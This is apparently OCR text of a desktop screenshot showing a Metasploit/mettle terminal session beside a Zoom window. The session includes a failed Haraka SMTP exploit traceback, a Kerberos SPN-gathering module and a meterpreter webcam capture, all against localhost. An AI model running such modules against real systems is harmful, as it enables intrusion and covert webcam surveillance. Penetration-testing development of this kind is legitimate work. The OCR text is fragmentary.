 Terminal Shell Edit View Window Help
84% Tue 11
HXtGJfxS.jpeg
Search
Zoom
mettle — mettle -c -m ~/projects/metasploit-framework/modules -u tcp://127.0.0.1:4444
BC Brent Cook
BQYAAAAAAQABAEMAAADYAAAAAAA=
--==============
=7371789114206870324==--
[-] got error from module exploits/linux/smtp/haraka
[-] Traceback (most recent call last):
[-] File "/Users/bcook/projects/metasploit-framework/modules/exploits/linux/smtp/haraka.py",
line 107, in <module>
[-] module.run(metadata, exploit)
[-] File "/Users/bcook/projects/metasploit-framework/lib/msf/core/modules/external/python/met
asploit/module.py", line 72, in run
[-] module_callback(args)
[-] File "/Users/bcook/projects/metasploit-framework/modules/exploits/linux/smtp/haraka.py",
line 104, in exploit
[-] send_mail(args['email_to'], args['rhost'], args['command'], args['email_from'], int(arg
s['rport']))
[-] File "/Users/bcook/projects/metasploit-framework/modules/exploits/linux/smtp/haraka.py",
line 69, in send_mail
[-] s = smtplib.SMTP(mailserver, port)
[-] File "/usr/local/Cellar/python@2/2.7.14_3/Frameworks/Python.framework/Versions/2.7/lib/py
thon2.7/smtplib.py", line 256, in __init__
[-] (code, msg) = self.connect(host, port)
[-] File "/usr/local/Cellar/python@2/2.7.14_3/Frameworks/Python.framework/Versions/2.7/lib/py
thon2.7/smtplib.py", line 317, in connect
[-] self.sock = self._get_socket(host, port, self.timeout)
[-] File "/usr/local/Cellar/python@2/2.7.14_3/Frameworks/Python.framework/Versions/2.7/lib/py
thon2.7/smtplib.py", line 292, in _get_socket
[-] return socket.create_connection((host, port), timeout)
[-] File "/usr/local/Cellar/python@2/2.7.14_3/Frameworks/Python.framework/Versions/2.7/lib/py
thon2.7/socket.py", line 575, in create_connection
[-] raise err
[-] socket.error: [Errno 61] Connection refused
mettle (exploits/linux/smtp/haraka) > set email_fr
us^C~/projects/mettle/mettle
$ ./build/darwin.x86_64/bin/mettle -c -m /Users/bcook/projects/metasploit-framework/modules -u
tcp://127.0.0.1:4444
[+] mettlesploit! ¯\(°_o)/¯
mettle> use auxiliary/gather/get_user_spns
mettle (auxiliary/gather/get_user_spns) >
meterpreter > webcam_
webcam_chat webcam_list
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /Users
meterpreter >
[*] 127.0.0.1 - Meterpreter
Back to Meeting
19
Join Schedule
Share screen
Home Meetings Contacts Chats
1120179_1.jpg
a9ba218e-54e3-4
fe0-84b...29ce.jpg